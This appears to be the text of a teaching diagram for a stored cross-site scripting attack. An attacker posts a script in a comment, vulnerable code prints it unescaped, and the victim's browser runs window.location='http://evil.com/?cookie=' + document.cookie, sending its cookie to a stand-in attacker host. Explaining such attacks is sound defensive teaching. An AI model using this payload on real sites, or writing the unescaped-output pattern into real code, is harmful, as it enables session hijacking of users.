 Attacker
Attacker's Browser
Attacker's Server
1
POST htttp://example.com/submit-comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie-secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK